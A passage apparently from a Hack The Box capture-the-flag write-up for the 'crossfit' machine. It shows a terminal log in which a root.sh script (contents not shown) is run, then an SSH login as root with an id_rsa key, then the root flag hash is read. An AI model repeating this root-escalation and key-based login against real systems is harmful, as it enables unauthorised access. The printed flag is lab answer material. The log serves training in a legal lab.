 $ chmod +x root.sh
$ ./root.sh
[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit]
[★]$ chmod 600 id_rsa
[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit]
[★]$ ssh -i id_rsa root@10.10.10.208
root@10.10.10.208's password:
[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit]
[★]$ ssh -i id_rsa root@10.10.10.208
root@10.10.10.208's password:
[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit]
[★]$ ssh -i id_rsa root@10.10.10.208
Linux crossfit 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Sep 21 04:46:55 2020
root@crossfit:~# id
uid=0(root) gid=0(root) groups=0(root)
root@crossfit:~# cat /root/root.txt
e63d131e8136a7c509e829a8c4d78cb5
root@crossfit:~#